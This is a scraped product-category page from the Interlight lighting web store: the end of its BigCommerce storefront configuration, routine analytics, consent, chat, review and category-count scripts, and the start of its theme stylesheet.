[SLIDES_QUANTITY]\",\"stToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].5okFkrR4BsGQxGN0LJST0-g-EJT2fQreXQGiMrUOpve-ctEPPtZuhIy6gj8kW8kAPYb_ldYmksk6fCQjJn_6nA\",\"customer\":null,\"store_hash\":\"6hoi8ta601\",\"settings\":{\"channel_id\":1,\"site_id\":1000,\"theme_version_id\":\"e6522b70-cf86-013e-86ef-3ede7fa49a01\",\"theme_config_id\":\"f754a390-cf86-013e-0999-3ad192dd80fd\",\"theme_session_id\":\"27348910-c30a-013e-8203-6eafe657d4a5\",\"show_payment_methods\":true,\"payments_url\":\"https://payments.bigcommerce.com\",\"account_creation_enabled\":true,\"show_product_reviews\":false,\"show_product_rating\":false,\"show_wishlist\":true,\"gift_certificates_enabled\":false,\"blog_enabled\":true,\"base_url\":\"https://www.interlightus.com\",\"country_code\":\"US\",\"request\":{\"referer\":\"\",\"host\":\"www.interlightus.com\",\"origin\":\"https://www.interlightus.com\",\"locale\":\"\",\"absolute_path\":\"/categories/led/base-type/gz4-gu4.html\",\"user_agent\":\"bc-storefront\",\"is_crawler\":false},\"secure_base_url\":\"https://www.interlightus.com\",\"secure_host\":\"www.interlightus.com\",\"store_name\":\"Interlight\",\"store_hash\":\"6hoi8ta601\",\"store_logo\":{\"title\":\"Interlight\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/{:size}/download_1740464035__05440.original.png\",\"alt\":\"Interlight\",\"width\":490,\"height\":66}},\"privacy_cookie\":false,\"show_newsletter_box\":1,\"show_newsletter_summary\":0,\"newsletter_summary\":\"\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"returns_enabled\":0,\"address\":\"7939 New Jersey Ave. \\nHammond, IN 46323\",\"phone_number\":\"800.743.0005\",\"add_this\":{\"buttons\":[{\"service\":\"facebook\",\"annotation\":\"\"},{\"service\":\"email\",\"annotation\":\"\"},{\"service\":\"print\",\"annotation\":\"\"},{\"service\":\"twitter\",\"annotation\":\"\"},{\"service\":\"pinterest\",\"annotation\":\"\"}]},\"facebook_like_button\":{\"enabled\":false,\"href\":\"https%3A%2F%2Fwww.interlightus.com%2Fcategories%2Fled%2Fbase-type%2Fgz4-gu4.html\",\"verb\":\"recommend\"},\"maintenance\":[],\"tax_label\":\"Tax\",\"rss_item_limit\":0,\"password_requirements\":{\"alpha\":\"[A-Za-z]\",\"numeric\":\"[0-9]\",\"minlength\":7,\"error\":\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\"},\"general\":{\"storeId\":1002391994,\"fastCart\":true},\"display_date_format\":\"jS M Y\",\"store_time_zone\":\"-6\",\"store_dst_correction\":0,\"extended_display_date_format\":\"jS M Y @ g:i A\",\"cdn_url\":\"https://cdn11.bigcommerce.com/s-6hoi8ta601\",\"measurements\":{\"length\":\"Inches\",\"weight\":\"LBS\"},\"bulk_discount_enabled\":true,\"data_tag_enabled\":false,\"storefront_api\":{\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].5okFkrR4BsGQxGN0LJST0-g-EJT2fQreXQGiMrUOpve-ctEPPtZuhIy6gj8kW8kAPYb_ldYmksk6fCQjJn_6nA\"},\"shopper_consent_tracking_enabled\":false,\"hide_price_from_guests\":false,\"client_ip_address\":\"13.58.199.174\",\"is_eu_ip_address\":false,\"region_code\":\"\"},\"page_type\":\"category\",\"currency_selector\":{\"currencies\":[{\"id\":1,\"name\":\"US Dollar\",\"code\":\"USD\",\"flag\":\"<img src=\\\"https://cdn11.bigcommerce.com/s-6hoi8ta601/lib/flags/us.gif\\\" border=\\\"0\\\" alt=\\\"\\\" role=\\\"presentation\\\" />\",\"is_active\":true,\"switch_url\":\"https://www.interlightus.com/categories/led/base-type/gz4-gu4.html?setCurrencyId=1\",\"cart_currency_switch_url\":\"https://www.interlightus.com/cart/change-currency\"}],\"active_currency_id\":1,\"active_currency_flag\":\"<img src=\\\"https://cdn11.bigcommerce.com/s-6hoi8ta601/lib/flags/us.gif\\\" border=\\\"0\\\" alt=\\\"\\\" role=\\\"presentation\\\" />\",\"active_currency_name\":\"US Dollar\",\"active_currency_code\":\"USD\",\"default_currency_code\":\"USD\"},\"inDevelopment\":false,\"noCompareMessage\":\"You must select at least two products to compare\"}");
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>
        
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-888d0f4ffde2e9f88721fc98712ded77b580c299/javascript/visitor_stencil.js"></script>
<script src='https://static.klaviyo.com/onsite/js/SjAMSf/klaviyo.js?company_id=SjAMSf' async ></script><script  async src="https://www.googletagmanager.com/gtag/js?id=G-JGMFRCVXTS"></script>
<script>
    console.log("update2");
 //return false;
var userCountry = 'US';
 //console.log("userCountry",userCountry);
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }

gtag('js', new Date());
gtag('config', 'G-JGMFRCVXTS', { 'send_page_view': false }); // Disable automatic page view

window.isGtagConfigured = false;

function updateGtagConsent(adUserData, adPersonalization) {
  // Save consent state in local storage and cookie
  localStorage.setItem('adUserData', adUserData);
  localStorage.setItem('adPersonalization', adPersonalization);
  document.cookie = `adUserData=${adUserData};path=/`;
  document.cookie = `adPersonalization=${adPersonalization};path=/`;
 // console.log("updateGtagConsent gtag call",adUserData)
  // Update gtag consent
  gtag('consent', 'update', {
    'ad_storage': adUserData,
    'analytics_storage': adPersonalization,
    'ad_user_data': adUserData,
    'ad_personalization': adPersonalization
  });

  //if (!window.isGtagConfigured) {
   // gtag('config', 'G-JGMFRCVXTS', { 'send_page_view': true });
   // window.isGtagConfigured = true;  // Mark gtag as configured
 // }
}

function setDefaultConsent(userCountry) {
    //console.log("userCountry",userCountry)
  const gdprCountries = ['DE', 'FR', 'ES', 'AT', 'CH', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'GR', 'HU', 'IE', 'IT', 'LV', 'LT', 'LU', 'MT', 'NL', 'PL', 'PT', 'RO', 'SK', 'SI', 'SE'];
  const isGdprCountry = gdprCountries.includes(userCountry);

  if (isGdprCountry) {
     // console.log("gdpr called");
    gtag('consent', 'default', {
      'ad_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'analytics_storage': 'denied',
      'region': gdprCountries
    });
  } else {
    // Set default consent for non-GDPR regions
      //console.log("non- gdpr called");
    gtag('consent', 'default', {
      'ad_storage': 'granted',
      'ad_user_data': 'granted',
      'ad_personalization': 'granted',
      'analytics_storage': 'granted'
    });
  }
}

function applySavedConsent() {
  const adUserData = localStorage.getItem('adUserData');
  const adPersonalization = localStorage.getItem('adPersonalization');
// console.log("applySavedConsent called");
  if (!adUserData || !adPersonalization) {    
    setDefaultConsent(userCountry);
  } else {
    updateGtagConsent(adUserData, adPersonalization);
  }
}

document.addEventListener('DOMContentLoaded', function() {
  applySavedConsent(); // Apply saved consent on page load

  // Listen for consent actions
  const rejectButton = document.querySelector('#consent-manager .css-a0j149:nth-of-type(2)');
  const acceptButton = document.querySelector('#consent-manager .css-a0j149:nth-of-type(3)');
  const saveButton = document.querySelector('section[aria-labelledby] button[type="submit"]');

  if (rejectButton) {
    rejectButton.addEventListener('click', function() {
      updateGtagConsent('denied', 'denied');
    });
  }

  if (acceptButton) {
    acceptButton.addEventListener('click', function() {
      updateGtagConsent('granted', 'granted');
    });
  }

  document.addEventListener('click', function(event) {
    if (event.target.matches('section[aria-labelledby] button[type="submit"]')) {
      handleSaveButtonClick();
    }
  });

 window.addEventListener('scroll', function() {
  const totalPageHeight = document.documentElement.scrollHeight;    
  const scrollPosition = window.scrollY + window.innerHeight;
  const scrollPercentage = (scrollPosition / totalPageHeight) * 100;
  //console.log("scrollPercentage",scrollPercentage)
  const gdprCountries = ['DE', 'FR', 'ES', 'AT', 'CH', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'GR', 'HU', 'IE', 'IT', 'LV', 'LT', 'LU', 'MT', 'NL', 'PL', 'PT', 'RO', 'SK', 'SI', 'SE'];
  const isGdprCountry = gdprCountries.includes(userCountry);

 if (scrollPercentage >= 25 && !localStorage.getItem('adUserData') && !localStorage.getItem('adPersonalization') && !isGdprCountry) {
     updateGtagConsent('granted', 'granted');
     console.log("calling scroll");
  }
});

});

function handleSaveButtonClick() {
  const consentPopup = document.querySelector('section[aria-labelledby]');
  if (consentPopup) {
    const form = consentPopup.querySelector('form');
    if (form) {
      const formData = new FormData(form);
      const functionalConsent = formData.get('functional') === 'true' ? 'granted' : 'denied';
      const analyticsConsent = formData.get('marketingAndAnalytics') === 'true' ? 'granted' : 'denied';
      const advertisingConsent = formData.get('advertising') === 'true' ? 'granted' : 'denied';
      updateGtagConsent(analyticsConsent, advertisingConsent);
    }
  }
}

</script><script>
 (function (win) {
  'use strict';

  var listeners = [],
    doc = win.document,
    MutationObserver = win.MutationObserver || win.WebKitMutationObserver,
    observer;

  function ready(selector, fn) {
    // Store the selector and callback to be monitored
    listeners.push({
      selector: selector,
      fn: fn
    });
    if (!observer) {
      // Watch for changes in the document
      observer = new MutationObserver(check);
      observer.observe(doc.documentElement, {
        childList: true,
        subtree: true
      });
    }
    // Check if the element is currently in the DOM
    check();
  }

  function check() {
    // Check the DOM for elements matching a stored selector
    for (var i = 0, len = listeners.length, listener, elements; i < len; i++) {
      listener = listeners[i];
      // Query for elements matching the specified selector
      elements = doc.querySelectorAll(listener.selector);
      for (var j = 0, jLen = elements.length, element; j < jLen; j++) {
        element = elements[j];
        // Make sure the callback isn't invoked with the 
        // same element more than once
        if (!element.ready) {
          element.ready = true;
          // Invoke the callback with the element
          listener.fn.call(element, element);
        }
      }
    }
  }

  // Expose `ready`
  win.ready = ready;

})(window);
window.ready("#consent-manager .css-10z1g2q", (el) => {
  document.body.classList.add("consent-manager-loaded");

  const script = document.createElement('script');
  script.src = 'https://apis.google.com/js/platform.js?onload=renderBadge';
  document.body.appendChild(script);
  window.renderBadge = function () {
    if ("BOTTOM_RIGHT" === "INLINE") {
      var ratingBadgeContainer = document.getElementById("");
    } else {
      var ratingBadgeContainer = document.createElement("div");
      //atingBadgeContainer.setAttribute('data-customer-review-google',"true");
      document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function () {
      window.gapi.ratingbadge.render(
        ratingBadgeContainer, {
        "merchant_id": 1471433,
        "position": "BOTTOM_RIGHT"
      });
    });
  }

  window.renderBadge();

  const style = document.createElement('style');
  style.textContent = `
  #___ratingbadge_1 {

    display: none !important; /* Position at the bottom 10% of the viewport */

  }
  `;


  // Append the style to the head or body
  document.head.appendChild(style);

})

/*
const acceptButton2 = document.querySelector('#consent-manager .css-a0j149:nth-of-type(3)');
console.log(acceptButton2);

window.ready("#consent-manager .css-a0j149", (el) => {
   console.log(el);
  el.addEventListener('click', function () {
    document.body.classList.remove("consent-manager-loaded");
  });
})

document.addEventListener('click', function (event) {
  if (event.target.matches('section[aria-labelledby] button[type="submit"]')) {
    document.body.classList.remove("consent-manager-loaded");
  }
});
    */
</script><script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'right', leadColor : '#146ff8', triggerColor : '#146ff8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 109, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 160, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script><script>var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,c,b){a!=Array.prototype&&a!=Object.prototype&&(a[c]=b.value)};$jscomp.getGlobal=function(a){return"undefined"!=typeof window&&window===a?a:"undefined"!=typeof global&&null!=global?global:a};$jscomp.global=$jscomp.getGlobal(this);$jscomp.polyfill=function(a,c,b,d){if(c){b=$jscomp.global;a=a.split(".");for(d=0;d<a.length-1;d++){var f=a[d];f in b||(b[f]={});b=b[f]}a=a[a.length-1];d=b[a];c=c(d);c!=d&&null!=c&&$jscomp.defineProperty(b,a,{configurable:!0,writable:!0,value:c})}};$jscomp.polyfill("Object.is",function(a){return a?a:function(a,b){return a===b?0!==a||1/a===1/b:a!==a&&b!==b}},"es6","es3");$jscomp.polyfill("Array.prototype.includes",function(a){return a?a:function(a,b){var c=this;c instanceof String&&(c=String(c));var f=c.length;b=b||0;for(0>b&&(b=Math.max(b+f,0));b<f;b++){var e=c[b];if(e===a||Object.is(e,a))return!0}return!1}},"es7","es3");$jscomp.checkStringArgs=function(a,c,b){if(null==a)throw new TypeError("The 'this' value for String.prototype."+b+" must not be null or undefined");if(c instanceof RegExp)throw new TypeError("First argument to String.prototype."+b+" must not be a regular expression");return a+""};$jscomp.polyfill("String.prototype.includes",function(a){return a?a:function(a,b){return-1!==$jscomp.checkStringArgs(this,a,"includes").indexOf(a,b||0)}},"es6","es3");$jscomp.polyfill("Array.from",function(a){return a?a:function(a,b,d){b=null!=b?b:function(a){return a};var c=[],e="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if("function"==typeof e){a=e.call(a);for(var g=0;!(e=a.next()).done;)c.push(b.call(d,e.value,g++))}else for(e=a.length,g=0;g<e;g++)c.push(b.call(d,a[g],g));return c}},"es6","es3");window.addEventListener("load",function(){try{var a=window.self!==window.top&&window.parent.location.href.includes("page-builder"),c=!(!window.LiveChatWidget&&!window.LC_API);window.handleOnContactButtonClick=function(){try{window.LiveChatWidget?window.LiveChatWidget.call("maximize"):window.LC_API&&"function"===typeof window.LC_API.is_loaded&&window.LC_API.is_loaded()&&window.LC_API.open_chat_window()}catch(b){console.error(b)}};window.renderButtons=function(){var b=document.querySelectorAll('[class^="livechat-contact-button-wrapper"]');0<b.length&&(a||!a&&c)&&Array.from(b).forEach(function(a){a.removeAttribute("style")})};window.renderButtons()}catch(b){console.error(b)}});</script><script>
    if (!window.ready) {
  (function (win) {
    'use strict';

    var listeners = [],
      doc = win.document,
      MutationObserver = win.MutationObserver || win.WebKitMutationObserver,
      observer;

    function ready(selector, fn) {
      // Store the selector and callback to be monitored
      listeners.push({
        selector: selector,
        fn: fn
      });
      if (!observer) {
        // Watch for changes in the document
        observer = new MutationObserver(check);
        observer.observe(doc.documentElement, {
          childList: true,
          subtree: true
        });
      }
      // Check if the element is currently in the DOM
      check();
    }

    function check() {
      // Check the DOM for elements matching a stored selector
      for (var i = 0, len = listeners.length, listener, elements; i < len; i++) {
        listener = listeners[i];
        // Query for elements matching the specified selector
        elements = doc.querySelectorAll(listener.selector);
        for (var j = 0, jLen = elements.length, element; j < jLen; j++) {
          element = elements[j];
          // Make sure the callback isn't invoked with the 
          // same element more than once
          if (!element.ready) {
            element.ready = true;
            // Invoke the callback with the element
            listener.fn.call(element, element);
          }
        }
      }
    }

    // Expose `ready`
    win.ready = ready;

  })(window);
}
window.ready("#consent-manager .css-10z1g2q", (el) => {
  document.body.classList.add("consent-manager-loaded");
});
window.ready("#consent-manager-update-banner", (el) => {
  document.body.classList.add("consent-manager-update-banner-loaded");
});
window.ready("#consent-manager .css-a0j149:nth-of-type(3)", (el) => {
    el.addEventListener('click', function () {
    //document.body.classList.remove("consent-manager-loaded");
  });
})

document.addEventListener('click', function (event) {
  if (event.target.matches('section[aria-labelledby] button[type="submit"]')) {
   //document.body.classList.remove("consent-manager-loaded");
  }
});

</script><script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>
<script type="text/javascript">
  merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
      position: 'RIGHT_BOTTOM',
      sideMargin: 21,
      bottomMargin: 33,
      mobileSideMargin: 11,
      mobileBottomMargin: 19
    });
  });
</script><!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
  window.fera = window.fera || [];
  (function(){
    // Fera App Embed v1 
    const apiKey = "pk_f63d8b9a79d2df44c5d73e71856478ffca928c2ab0840059ac6eedb4163b15e4";
    const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;
    window.fera.push("configure", { api_key: apiKey });
    if (!document.querySelector('#fera_css')) {
      const element = document.createElement('link');element.href = `${ baseCdnUrl }fera.css`;element.id = "fera_css";element.rel = 'stylesheet';document.head.prepend(element);
    }

    if (!(window.fera && !Array.isArray(window.fera)) && !document.querySelector('#fera_js')) {
      const element = document.createElement('script');element.src = `${ baseCdnUrl }fera.js`;element.id = "fera_js";element.async = true; document.body.append(element);
    }
  })();
</script>
<!-- // END // Fera.ai Integration Code // -->

        <script type="text/javascript">
            window.__lc = window.__lc || {};
            window.__lc.license = 15198630;

            window.addEventListener('load', function () {
                setTimeout(function () {
                (function (n, t, c) {
                    function i(n) { return e._h ? e._h.apply(null, n) : e._q.push(n); }
                    var e = {
                    _q: [], _h: null, _v: "2.0",
                    on: function () { i(["on", c.call(arguments)]) },
                    once: function () { i(["once", c.call(arguments)]) },
                    off: function () { i(["off", c.call(arguments)]) },
                    get: function () {
                        if (!e._h) throw new Error("[LiveChatWidget] You can't use getters before load.");
                        return i(["get", c.call(arguments)]);
                    },
                    call: function () { i(["call", c.call(arguments)]); },
                    init: function () {
                        var n = t.createElement("script");
                        n.async = true;
                        n.type = "text/javascript";
                        n.src = "https://cdn.livechatinc.com/tracking.js";
                        t.head.appendChild(n);
                    }
                    };
                    !n.__lc.asyncInit && e.init();
                    n.LiveChatWidget = n.LiveChatWidget || e;
                })(window, document, [].slice);
                }, 3000); 
            });
        </script>

        <noscript>
            <a href="https://www.livechatinc.com/chat-with/15198630/" rel="nofollow">Chat with us</a>,
            powered by <a href="https://www.livechatinc.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a>
        </noscript>
        <style>
           .page_type__category .sidebarBlock .navList .navList-item a span {
               display: none;
           }
        </style>

<script>  
let categoryTree = [];
let id = '0';
id = '2204';
let cname ='GZ4 GU4';
 if(cname == ''){
cname = 'ROOT';
    }
let gqlQueryString = `query MyQuery {
  site {
    categoryTree(rootEntityId: ${id}) {
      productCount
      name
      children {
        name
        productCount
        children {
          name
          productCount
          children {
            name
            productCount
         
          }
        }
      }
    }
  }
}`;
fetch('/graphql', {
    method: 'POST',
    credentials: 'same-origin',
    headers: {
        'Content-Type': 'application/json',
        'Authorization': 'Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].5okFkrR4BsGQxGN0LJST0-g-EJT2fQreXQGiMrUOpve-ctEPPtZuhIy6gj8kW8kAPYb_ldYmksk6fCQjJn_6nA'
    },
    body: JSON.stringify({
      query: gqlQueryString
    })
  })
  .then(response => response.json())
  .then(result => categoryTree = result.data.site.categoryTree)
      .catch(error => console.error(error))
    .finally(() => {
function calculateTotalProducts(category) {
  let total = category.productCount;
  if (category.children && category.children.length > 0) {
    for (const child of category.children) {
      total += calculateTotalProducts(child);
    }
  }
  return total;
}

function processCategories(categories) {
  const categoryData = {};

  for (const category of categories) {
    const totalProducts = calculateTotalProducts(category);
    categoryData[category.name] = {
      productCount: category.productCount,
      totalProductCountIncludingChildren: totalProducts,
      children: category.children ? processCategories(category.children) : []
    };
  }

  return categoryData;
}

const result = processCategories(categoryTree);

console.log(result);

// Accessing the value of "productCount" for "ANTIQUE | VINTAGE"
//const antiqueVintageProductCount = result.Lighting.children["ANTIQUE | VINTAGE"].totalProductCountIncludingChildren;

// Getting all <li> elements inside the <ul> with class "navList"
const navListItems = document.querySelectorAll('.navList-item');

// Iterating over each <li> element to get the <a> title attribute
navListItems.forEach(item => {
    const title = item.querySelector('a').getAttribute('title');

 const linkElement = item.querySelector('a');
    if (linkElement) {
        // Find the <span> element inside the <a>
        const spanElement = linkElement.querySelector('span');
        if (spanElement) {
            // Append ' aa' to the existing text content of the <span>
            if(title){
                spanElement.textContent = `(${result[cname].children[title].totalProductCountIncludingChildren})`;
                spanElement.style.display = 'inline-block';
            }
        }
    }
    if(title){
       console.log(`Product Count for ${title}:`, result[cname].children[title].totalProductCountIncludingChildren);
    }
});



});

</script>

<!-- Instant Pagee Script-->
<script src="//instant.page/5.2.0" type="module" integrity="sha384-jnZyxPjiipYXnSU0ygqeac2q7CVYMbh84q0uHVRRxEtvFPiQYbXWUorga2aqZJ0z"></script>
<!--<script>
    let priceBlock = document.querySelector(".product-right-block .main-price");
    if(priceBlock != null){
        let metaEl = document.querySelector('meta[property="product:price:amount"]');
        if(metaEl != null){
            let p = priceBlock.textContent.replace("$","").replace('ea',"");
            metaEl.setAttribute("content",p);
        }
    }
</script>   -->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"14748bd28ea348fd9d625f2f77036757","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/css/theme-f754a390-cf86-013e-0999-3ad192dd80fd.css
body_size: 104827
content:
@charset "UTF-8";[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:2px solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 768px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:768px)/";width:768px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:768px) and (max-width:1024px)/";width:768px}meta.foundation-mq-large{font-family:"/only screen and (min-width:1024px)/";width:1024px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:1024px) and (max-width:1261px)/";width:1024px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#fff;color:#1d1e1f;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:18px}@media (min-width:768px){html{font-size:18px}}@media (min-width:1024px){html{font-size:18px}}@media (min-width:1261px){html{font-size:18px}}body{font-family:Karla,Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}a{color:#333;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#757575}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#444;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.77778rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#f36d45;font-size:60%;line-height:0}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.77778rem}hr{border:solid #e5e5e5;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.94444rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.38889rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#1d1e1f;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:22px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:.88889rem;width:.88889rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:#757575;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:.94444rem;margin-left:-1.22222rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.22222rem}.inlineList>li>*{display:block}.table{border:solid 1px #e5e5e5;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#e5e5e5}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.77778rem 1.5rem}.table tr td,.table tr th{padding:.77778rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #e5e5e5}.table-tfoot{border:1px solid #e5e5e5}.table-tbody tr{border-bottom:1px solid #e5e5e5}.table-tbody 